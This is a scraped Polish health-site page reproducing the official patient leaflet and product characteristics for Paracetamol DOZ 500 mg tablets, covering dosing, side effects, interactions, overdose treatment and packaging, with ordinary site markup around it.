<p><strong>Pominięcie przyjęcia leku Paracetamol DOZ</strong></p>
<p>Nie należy stosować dawki podwójnej w celu uzupełnienia pominiętej dawki.</p>
<p><strong>Przerwanie stosowania leku Paracetamol DOZ</strong></p>
<p>W razie jakichkolwiek dalszych wątpliwości związanych ze stosowaniem tego leku należy zwrócić się do lekarza, farmaceuty lub pielęgniarki.</p>
<p><strong>4. Możliwe działania niepożądane </strong></p>
<p>Jak każdy lek, lek Paracetamol DOZ może powodować działania niepożądane, chociaż nie u każdego one wystąpią.</p>
<p>W przypadku zażywania leku w zalecanych dawkach, działania niepożądane występują rzadko (mogą wystapić u 1 do 10 osób na 10 000). Mogą pojawić się:</p>
<ul>
<li>reakcje alergiczne, np. wysypka skórna,</li>
<li>pieczenie w nadbrzuszu, nudności, wymioty, zapalenie trzustki,</li>
<li>uszkodzenie wątroby, powiększenie wątroby, żółtaczka.</li>
</ul>
<p>Bardzo rzadko (mogą wystąpić u mniej niż 1 osoby na 10 000) może wystąpić:</p>
<ul>
<li>zmniejszenie liczby płytek krwi (trombocytopenia),</li>
<li>zwiększenie stężenia utlenionej hemoglobiny we krwi (methemoglobinemia),</li>
<li>zagrażające życiu znaczne zmniejszenie liczby krwinek białych zwanych granulocytami (agranulocytoza),</li>
<li>ciężkie reakcje skórne: ostra uogólniona wysypka krostkowa na całym ciele lub pęcherze i nadżerki na skórze, w jamie ustnej, oczach i na narządach płciowych z gorączką i bólami stawowymi albo pękające olbrzymie pęcherze, rozległe nadżerki na skórze, złuszczanie dużych płatów naskórka z gorączką (zespół Stevensa-Johnsona, toksyczne martwicze oddzielenie się naskórka).</li>
</ul>
<p>Po przedawkowaniu mogą wystąpić zaburzenia czynności wątroby i (lub) nerek.</p>
<p><strong>Jeśli nasili się którykolwiek z objawów niepożądanych lub wystąpią jakiekolwiek objawy niepożądane niewymienione w ulotce, należy powiadomić lekarza, farmaceutę lub pielęgniarkę</strong>.</p>
<p><strong>Zgłaszanie działań niepożądanych</strong></p>
<p>Jeśli wystąpią jakiekolwiek objawy niepożądane, w tym wszelkie objawy niepożądane niewymienione</p>
<p>w ulotce, należy powiedzieć o tym lekarzowi, farmaceucie lub pielęgniarce. Działania niepożądane można zgłaszać bezpośrednio do Departamentu Monitorowania Niepożądanych Działań Produktów Leczniczych Urzędu Rejestracji Produktów Leczniczych, Wyrobów Medycznych i Produktów Biobójczych,</p>
<p>Al. Jerozolimskie 181C 02-222 Warszawa</p>
<p>tel.: +48 22 49 21 301 faks: +48 22 49 21 309 e-mail: ndl@urpl.gov.pl</p>
<p>Działania niepożądane można zgłaszać również podmiotowi odpowiedzialnemu.</p>
<p>Dzięki zgłaszaniu działań niepożądanych można będzie zgromadzić więcej informacji na temat</p>
<p><a id="post-18673-page7"></a> bezpieczeństwa stosowania leku.</p>
<p><strong>5. Jak przechowywać lek Paracetamol DOZ </strong></p>
<p>Brak szczególnych środków ostrożności dotyczących temperatury przechowywania produktu leczniczego. Przechowywać w oryginalnym opakowaniu.</p>
<p>Przechowywać w miejscu niewidocznym i niedostępnym dla dzieci.</p>
<p>Nie stosować leku Paracetamol DOZ po upływie terminu ważności zamieszczonego na opakowaniu. Leków nie należy wyrzucać do kanalizacji ani domowych pojemników na odpadki. Należy zapytać farmaceutę co zrobić z lekami, których się już nie potrzebuje. Takie postępowanie pomoże chronić środowisko.</p>
<p><strong>6.</strong> <strong>Zawartość opakowania i inne informacje</strong></p>
<p><strong>Co zawiera lek Paracetamol DOZ</strong></p>
<ul>
<li>
<ul>
<li>Substancją czynną leku jest paracetamol (<em>Paracetamolum</em>).</li>
</ul>
</li>
<li>Inne składniki leku to powidon K29-32, skrobia kukurydziana, krzemionka koloidalna bezwodna, magnezu stearynian.</li>
</ul>
<p><strong>Jak wygląda lek Paracetamol DOZ i co zawiera opakowanie</strong></p>
<p>Lek Paracetamol DOZ ma postać tabletek. Tabletkę można podzielić na połowy.</p>
<p>Tekturowe pudełko zwiera:</p>
<ul>
<li>10 tabletek (1 blister z PVC/Aluminium) lub 20 tabletek (2 blistry z PVC/Aluminium) oraz ulotkę dla pacjenta, lub</li>
<li>60 tabletek pakowanych w pojemnik z HDPE z zamknięciem z zabezpieczeniem gwarancyjnym z LDPE lub w pojemnik HDPE z zakrętką z wkładką uszczelniającą, z ulotką dla pacjenta.</li>
</ul>
<p><strong>Podmiot odpowiedzialny i wytwórca</strong></p>
<p>Podmiot odpowiedzialny: DOZ S.A.</p>
<p>Al. Jerozolimskie 134 02-305 Warszawa</p>
<p>Wytwórca:</p>
<p>Laboratorium Galenowe Olsztyn Sp. z o.o. ul. Spółdzielcza 25A</p>
<p>11-001 Dywity</p>
<p><strong>Data ostatniej aktualizacji ulotki:</strong></p>
</div>
<h3 class='azc_tsh_toggle' style=''><a href='#' style=''>Charakterystyka leku Paracetamol DOZ</a></h3><div class='azc_tsh_toggle_container' style=''>
<p><a id="post-18673-page1"></a><strong>CHARAKTERYSTYKA PRODUKTU LECZNICZEGO</strong></p>
<ol>
<li><strong>NAZWA PRODUKTU LECZNICZEGO </strong></li>
</ol>
<p>PARACETAMOL DOZ, 500 mg, tabletki.</p>
<p><strong>2. SKŁAD JAKOŚCIOWY I ILOŚCIOWY </strong></p>
<p>Jedna tabletka zawiera 500 mg paracetamolu (<em>Paracetamolum</em>) w połączeniu z powidonem.</p>
<p>Pełny wykaz substancji pomocniczych, patrz punkt 6.1.</p>
<p><strong>3. POSTAĆ FARMACEUTYCZNA </strong></p>
<p>Tabletki</p>
<p>Tabletkę można podzielić na połowy.</p>
<p><strong>4. SZCZEGÓŁOWE DANE KLINICZNE </strong></p>
<p><strong>Wskazania do stosowania </strong></p>
<p>Produkt leczniczy działa przeciwbólowo w bólach głowy, gardła, migrenach, bólach zębów, bólach kostnych, stawowych i mięśniowych oraz bolesnym miesiączkowaniu. Ponadto, może być stosowany w przeziębieniach i stanach grypopodobnych. Działa przeciwgorączkowo.</p>
<p><strong>Dawkowanie i sposób podawania </strong></p>
<p><em>Dorośli i młodzież w wieku powyżej 12 lat</em></p>
<p>Doustnie, 2 tabletki. W razie konieczności dawkę można powtarzać co 4 godziny, do 4 razy na dobę. Maksymalna dawka dobowa paracetamolu wynosi 4 g.</p>
<p><em>Dzieci w wieku od 6 do 12 lat</em></p>
<p>Doustnie, od ½ do 1 tabletki. W razie konieczności dawkę można powtarzać co 4 godziny, do 4 razy na dobę.</p>
<p>Należy poinformować pacjenta, że leku nie należy stosować dłużej niż przez 3 dni bez konsultacji z lekarzem.</p>
<p>Paracetamol DOZ nie jest zalecany do stosowania u dzieci poniżej 6 roku życia.</p>
<p><strong>Przeciwwskazania</strong></p>
<p>&#8211; Nadwrażliwość na substancję czynną lub na którąkolwiek substancję pomocniczą, wymienioną w punkcie 6.1.</p>
<p>&#8211; Choroba alkoholowa.</p>
<p>&#8211; Ciężka niewydolnośćwątroby lub nerek.</p>
<p><strong>Specjalne ostrzeżenia i środki ostrożności dotyczące stosowania</strong></p>
<p>Należy stosować ostrożenie u pacjentów z niewydolnością wątroby i (lub) nerek.</p>
<p>Należy zachować ostrożność stosując u pacjentów z niedoborem dehydrogenazy glukozo-6-fosforanowej i reduktazy methemoglobinowej.</p>
<p>Należy poinformować pacjenta, że w czasie leczenia produktem Paracetamol DOZ nie należy przyjmować innych produktów zawierających paracetamol ze względu na ryzyko przedawkowania.</p>
<p>Nie należy stosować dawki większej niż zalecana.</p>
<p><a id="post-18673-page3"></a> Podczas leczenia paracetamolem nie należy spożywać alkoholu ze względu na zwiększone ryzyko wystąpienia toksycznego uszkodzenia wątroby. Szczególne ryzyko uszkodzenia wątroby istnieje u osób głodzonych i regularnie spożywających alkohol.</p>
<p><strong>Interakcje z innymi produktami leczniczymi i inne rodzaje interakcji </strong></p>
<p>Szybkość wchłaniania paracetamolu może zostać zwiększona przez metoklopramid lub domperidon, zmniejszona zaś przez cholestyraminę.</p>
<p>Regularne codzienne przyjmowanie paracetamolu może nasilać działanie przeciwzakrzepowe warfaryny lub innych leków z grupy kumaryny powodując ryzyko wystąpienia krwawień.</p>
<p>Równoczesne stosowanie paracetamolu i leków zwiększających metabolizm wątroby, tj. niektórych leków nasennych lub przeciwpadaczkowych (np. fenobarbital, fenytoina, karbamazepina) oraz rifampicyny może prowadzić do uszkodzenia wątroby nawet podczas stosowania zalecanych dawek paracetamolu.</p>
<p>Salicylamid wydłuża czas wydalania paracetamolu. Kofeina nasila działanie przeciwbólowe paracetamolu.</p>
<p>Paracetamol stosowany jednocześnie z inhibitorami MAO może wywołać stan pobudzenia i wysoką temperaturę.</p>
<p>Stosowanie paracetamolu może być przyczyną fałszywych wyników niektórych badań laboratoryjnych (np. oznaczanie stężenia glukozy we krwi).</p>
<p>Łączne podawanie paracetamolu i niesteroidowych leków przeciwzapalnych zwiększa ryzyko wystąpienia zaburzeń czynności nerek.</p>
<p><strong>Wpływ na płodność, ciążę i laktację </strong></p>
<p>Ciąża</p>
<p>Duża liczba danych dotyczących kobiet w ciąży wskazuje na to, że paracetamol nie powoduje wad rozwojowych ani nie jest toksyczny dla płodów i noworodków. Paracetamol można stosować w ciąży, jeżeli jest to klinicznie uzasadnione. Należy wówczas podawać najmniejszą skuteczną zalecaną dawkę prze możliwie jak najkrótszy czas i jak najrzadziej.</p>
<p>Karmienie piersią</p>
<p>Paracetamol jest wydzielany do mleka kobiet karmiących piersią w ilościach niemających znaczenia klinicznego. Dostępne opublikowane dane nie zawierają przeciwwskazań do karmienia piersią w czasie przyjmowania produktu.</p>
<p><strong>Wpływ na zdolność prowadzenia pojazdów i obsługiwania maszyn </strong></p>
<p>Paracetamol DOZ nie ma wpływu na zdolność prowadzenia pojazdów i obsługiwania maszyn.</p>
<p><strong>Działania niepożądane </strong></p>
<p>Działania niepożądane występujące po podaniu paracetamolu rzadko (≥ 1/10 000 do &lt; 1/1 000):</p>
<p><em>Zaburzenia układu immunologicznego</em></p>
<p>Reakcje alergiczne, np. wysypka skórna</p>
<p><em>Zaburzenia żołądka i jelit</em></p>
<p>Pieczenie w nadbrzuszu, nudności, wymioty, zapalenie trzustki</p>
<p><em>Zaburzenia wątroby i dróg żółciowych</em></p>
<p>Uszkodzenie wątroby, powiększenie wątroby, żółtaczka</p>
<p>Po przedawkowaniu – upośledzenie czynności wątroby</p>
<p><em>Zaburzenia nerek i dróg moczowych</em></p>
<p>Po przedawkowaniu – upośledzenie czynności nerek</p>
<p><a id="post-18673-page5"></a><em>Zaburzenia krwi i układu chłonnego</em></p>
<p>Trombocytopenia, methemoglobinemia, agranulocytoza</p>
<p>Działania niepożądane występujące po podaniu paracetamolu bardzo rzadko (&lt; 1/10 000):</p>
<p>Bardzo rzadko zgłaszano przypadki poważnych reakcji skórnych: zespół Stevensa-Johnsona, TEN-toksyczne martwicze oddzielanie się naskórka, ostra uogólniona osutka krostkowa.</p>
<p>Zgłaszanie podejrzewanych działań niepożądanych</p>
<p>Po dopuszczeniu produktu leczniczego do obrotu istotne jest zgłaszanie podejrzewanych działań niepożądanych. Umożliwia to nieprzerwane monitorowanie stosunku korzyści do ryzyka stosowania produktu leczniczego. Osoby należące do fachowego personelu medycznego powinny zgłaszać wszelkie podejrzewane działania niepożądane za pośrednictwem Departamentu Monitorowania Niepożądanych Działań Produktów Leczniczych Urzędu Rejestracji Produktów Leczniczych, Wyrobów Medycznych i Produktów Biobójczych</p>
<p>Al. Jerozolimskie 181C 02-222 Warszawa</p>
<p>tel.: +48 22 49 21 301 faks: +48 22 49 21 309 e-mail: ndl@urpl.gov.pl</p>
<p>Działania niepożądane można zgłaszać również podmiotowi odpowiedzialnemu.</p>
<p><strong>Przedawkowanie </strong></p>
<p>Przypadkowe lub zamierzone przedawkowanie produktu może spowodować w ciągu kilku, kilkunastu godzin objawy takie jak nudności, wymioty, nadmierną potliwość, senność i ogólne osłabienie. Objawy te mogą ustąpić następnego dnia, pomimo, że zaczyna się rozwijać uszkodzenie wątroby, które następnie daje o sobie znać rozpieraniem w nadbrzuszu, powrotem nudości i żółtaczką. W każdym przypadku przyjęcia jednorazowo paracetamolu w dawce 5 g lub więcej trzeba sprowokować wymioty, jeśli od spożycia nie upłynęło więcej niż godzina oraz skontaktować się natychmiast z lekarzem. Warto podać doustnie od 60 do 100 g węgla aktywnego, najlepiej rozmieszanego z wodą.</p>
<p>Wiarygodnej oceny ciężkości zatrucia dostarcza oznaczenie poziomu paracetamolu we krwi. Wysokość tego poziomu w stosunku do czasu, jaki upłynął od spożycia paracetamolu jest wartościową wskazówką, czy i jak intensywne lecznie odtrutkami trzeba przeprowadzić. Jeśli takie badanie jest niewykonalne, a prawdopodobna dawka paracetamolu była duża, trzeba wdrożyć bardzo intensywne leczenie odtrutkami: należy podać co najmniej 2,5 g metioniny i kontynuować (już w szpitalu) leczenie acetylocysteiną lub (i) metioniną, które są bardzo skuteczne w pierwszych 10-12 godzinach od zatrucia, ale prawdopodobnie są także pożyteczne i po 24 godzinach.</p>
<p>Leczenie zatrucia paracetamolem musi odbywać się w szpitalu w warunkach intensywnej terapii.</p>
<p><strong>5. WŁAŚCIWOŚCI FARMAKOLOGICZNE </strong></p>
<p><strong>Właściwości farmakodynamiczne </strong></p>
<p>Grupa farmakoterapeutyczna: inne leki przeciwbólowe i przeciwgorączkowe, anilidy; kod ATC: N02BE01</p>
<p>Paracetamol działa przeciwbólowo i przeciwgorączkowo. Hamuje biosyntezę prostaglandyn poprzez hamowanie aktywności cyklooksygenazy kwasu arachidonowego w ośrodkowym układzie nerwowym. Tylko w niewielkim stopniu hamuje obwodowo enzym cyklooksygenazę, nie powodując uszkodzenia błony śluzowej żołądka. Paracetamol nie wpływa na agregację płytek krwi.</p>
<p><a id="post-18673-page7"></a><strong>Właściwości farmakokinetyczne </strong></p>
<p>Paracetamol ulega szybkiemu i prawie całkowitemu wchłanianiu z przewodu pokarmowego i jest równomiernie dystrybuowany do płynów ciała. Szybkość wchłaniania zmniejsza się w przypadku przyjmowania paracetamolu wraz z posiłkiem. W dawkach terapeutycznych paracetamol wiąże się z białkami osocza w niewielkim stopniu. Metabolizowany jest w wątrobie i prawie całkowicie wydalany z moczem w postaci sprzężonej – glukuronidów i siarczanów.</p>
<p>Powstający w niewielkiej ilości (ok. 5%) potencjalnie hepatotoksyczny metabolit pośredni N- acetylo-p-benzochinoimina (NAPQI) jest całkowicie sprzęgany z glutationem i wydalany w połączeniu z cysteiną lub kwasem merkapturowym. W przypadku zastosowania dużych dawek paracetamolu może nastąpić wyczerpanie zapasów wątrobowego glutationu, co powoduje nagromadzenie toksycznego metabolitu w wątrobie. Może to prowadzić do uszkodzenia hepatocytów, ich martwicy oraz ostrej niewydolności wątroby.</p>
<p>Mniej niż 5 % dawki paracetamolu jest wydalane w postaci niezmienionej. Średni okres półtrwania paracetamolu wynosi od 1 do 4 godzin.</p>
<p><em>Farmakokinetyka u pacjentów z zaburzoną czynnością wątroby</em></p>
<p>Okres półtrwania paracetamolu u osób z wyrównaną niewydolności wątroby jest podobny do oznaczanego u osób zdrowych. W ciężkiej niewydolności wątroby okres półtrwania paracetamolu może się wydłużać. Kliniczne znaczenie wydłużenia okresu półtrwania paracetamolu u pacjentów z chorobami wątroby nie jest znane. Nie obserwowano wówczas kumulacji, hepatotoksyczności ani zaburzeń sprzęgania z glutationem. Podawanie 4 g paracetamolu na dobę przez 13 dni pacjentom z przewlekłą wyrównaną niewydolnością wątroby nie spowodowało pogorszenia czynności wątroby.</p>
<p><em>Farmakokinetyka u pacjentów z zaburzoną czynnością nerek</em></p>
<p>Ponad 90% dawki terapeutycznej paracetamolu jest zwykle wydalane z moczem w postaci metabolitów w ciągu 24 godzin. U pacjentów z przewlekłą niewydolnością nerek zdolność wydalania polarnych metabolitów jest ograniczona, co może prowadzić do ich kumulacji. U pacjentów z przewlekłą niewydolnością nerek zaleca się wydłużenie odstępów między kolejnymi dawkami paracetamolu.</p>
<p><strong>Przedkliniczne dane o bezpieczeństwie </strong></p>
<p>Dostępne w piśmiennictwie przedkliniczne dane o bezpieczeństwie stosowania paracetamolu nie zawierają wyników, które mają znaczenie dla zaleconego dawkowania oraz stosowania leku, a które nie zostałyby przedstawione w innych punktach Charakterystyki Produktu Leczniczego.</p>
<p><strong>6. DANE FARMACEUTYCZNE </strong></p>
<p><strong>Wykaz substancji pomocniczych </strong></p>
<p>Powidon K29-32, skrobia kukurydziana, krzemionka koloidalna bezwodna, magnezu stearynian.</p>
<p><strong>Niezgodności farmaceutyczne </strong></p>
<p>Nie dotyczy.</p>
<p><strong>Okres ważności </strong></p>
<p>2 lata</p>
<p><strong>Specjalne środki ostrożności podczas przechowywania </strong></p>
<p>Brak szczególnych środków ostrożności dotyczących temperatury przechowywania produktu leczniczego. Przechowywać w oryginalnym opakowaniu.</p>
<p><a id="post-18673-page9"></a><strong>Rodzaj i zawartość opakowania </strong></p>
<p>10 tabletek (1 blister z PVC/Aluminium) lub 20 tabletek (2 blistry z PVC/Aluminium) pakowane wraz z ulotką dla pacjenta w tekturowe pudełko.</p>
<p>Pojemnik z HDPE z zabezpieczeniem gwarancyjnym z LDPE zawierający 60 tabletek pakowany wraz z ulotką dla pacjenta w tekturowe pudełko.</p>
<p>Pojemnik z HDPE z zakrętką PE z wkładką uszczelniającą zawierający 60 tabletek pakowany wraz z ulotką dla pacjenta w tekturowe pudełko.</p>
<p>Nie wszystkie rodzaje opakowań muszą znajdować się w obrocie.</p>
<p><strong>Specjalne środki ostrożności dotyczące usuwania i przygotowania produktu leczniczego do stosowania </strong></p>
<p>Bez specjalnych wymagań.</p>
<p><strong>7. PODMIOT ODPOWIEDZIALNY POSIADAJĄCY POZWOLENIE NA DOPUSZCZENIE DO OBROTU </strong></p>
<p>DOZ S.A.</p>
<p>Al. Jerozolimskie 134</p>
<p>02-305 Warszawa</p>
<p><strong>8. NUMER POZWOLENIA NA DOPUSZCZENIE DO OBROTU </strong></p>
<p>Nr pozwolenie 18128</p>
<p><strong>9. DATA WYDANIA PIERWSZEGO POZWOLENIA NA DOPUSZCZENIE DO OBROTU I DATA PRZEDŁUŻENIA POZWOLENIA </strong></p>
<p>Data wydania pierwszego pozwolenia na dopuszczenie do obrotu: 20.04.2011</p>
<p><strong>10. DATA ZATWIERDZENIA LUB CZĘŚCIOWEJ ZMIANY TEKSTU CHARAKTERYSTYKI PRODUKTU LECZNICZEGO</strong></p>
</div>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;18673&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Paracetamol&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (1 vote)    </div>
    </div>
<div class="reading-position-indicator-end"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://drogazdrowia.pl/author/monika/">mgr farmacji Monika Kowalczyk</a></span></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mgr farmacji Monika Kowalczyk"></span><meta itemprop="datePublished" content="2017-01-06T12:02:49+00:00"><meta itemprop="dateModified" content="2018-08-23T10:40:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://drogazdrowia.pl/leki/paracetamol/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://drogazdrowia.pl/wp-content/uploads/2018/05/DrogaZdrowia-trans-LOGOO.png"></span><meta itemprop="name" content="Droga Zdrowia"></span><meta itemprop="headline " content="Paracetamol"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://drogazdrowia.pl/wp-content/uploads/2017/01/paracetamol.jpg"><meta itemprop="width" content="438"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/leki/paracetamol/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><form action="https://drogazdrowia.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='18673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7aea3a5bc8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_10 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Baner Wieżowiec -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:1050px"
     data-ad-client="ca-pub-6964988200685848"
     data-ad-slot="4073031016"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_697581f041449_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_697581f041449" ><script>var block_td_uid_3_697581f041449 = new tdBlock();
block_td_uid_3_697581f041449.id = "td_uid_3_697581f041449";
block_td_uid_3_697581f041449.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"383","category_ids":"","custom_title":"Aktualno\u015bci","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_3_697581f041449_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697581f041449_rand","tdc_css_class_style":"td_uid_3_697581f041449_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';
block_td_uid_3_697581f041449.td_column_number = "1";
block_td_uid_3_697581f041449.block_type = "td_block_1";
block_td_uid_3_697581f041449.post_count = "3";
block_td_uid_3_697581f041449.found_posts = "86";
block_td_uid_3_697581f041449.header_color = "#";
block_td_uid_3_697581f041449.ajax_pagination_infinite_stop = "";
block_td_uid_3_697581f041449.max_num_pages = "29";
tdBlocksArray.push(block_td_uid_3_697581f041449);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Aktualności</span></h4></div><div id=td_uid_3_697581f041449 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://drogazdrowia.pl/aktualnosci/wczesne-wystawianie-dzieci-na-pokarm-moze-zapobiegac-alergiom/" rel="bookmark" title="Wczesne wystawianie dzieci na pokarm może zapobiegać alergiom"><img width="324" height="235" class="entry-thumb" src="https://drogazdrowia.pl/wp-content/uploads/2019/03/alergia-324x235.jpg" alt="" title="Wczesne wystawianie dzieci na pokarm może zapobiegać alergiom"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://drogazdrowia.pl/aktualnosci/wczesne-wystawianie-dzieci-na-pokarm-moze-zapobiegac-alergiom/" rel="bookmark" title="Wczesne wystawianie dzieci na pokarm może zapobiegać alergiom">Wczesne wystawianie dzieci na pokarm może zapobiegać alergiom</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://drogazdrowia.pl/author/mwojcik/">lek. Marcin Wójcik</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-23T15:29:12+00:00" >23 marca, 2019</time></span>                <div class="td-module-comments"><a href="https://drogazdrowia.pl/aktualnosci/wczesne-wystawianie-dzieci-na-pokarm-moze-zapobiegac-alergiom/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Amerykańska Akademia Pediatrii twierdzi, że lepiej jest już u dzieci mających około 6 miesięcy wprowadzać pokarmy takie jak masło orzechowe.

Nowi rodzice martwią się o...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://drogazdrowia.pl/aktualnosci/zdrowie-aktualnosci/codzienna-aspiryna-majaca-zapobiegac-zawalom-serca-nie-jest-juz-zalecana/" rel="bookmark" title="Codzienna aspiryna mająca zapobiegać zawałom serca nie jest już zalecana"><img width="100" height="70" class="entry-thumb" src="https://drogazdrowia.pl/wp-content/uploads/2016/06/Alex-Brown-100x70.jpg" srcset="https://drogazdrowia.pl/wp-content/uploads/2016/06/Alex-Brown-100x70.jpg 100w, https://drogazdrowia.pl/wp-content/uploads/2016/06/Alex-Brown-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="aspiryna" title="Codzienna aspiryna mająca zapobiegać zawałom serca nie jest już zalecana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://drogazdrowia.pl/aktualnosci/zdrowie-aktualnosci/codzienna-aspiryna-majaca-zapobiegac-zawalom-serca-nie-jest-juz-zalecana/" rel="bookmark" title="Codzienna aspiryna mająca zapobiegać zawałom serca nie jest już zalecana">Codzienna aspiryna mająca zapobiegać zawałom serca nie jest już zalecana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-22T20:32:46+00:00" >22 marca, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

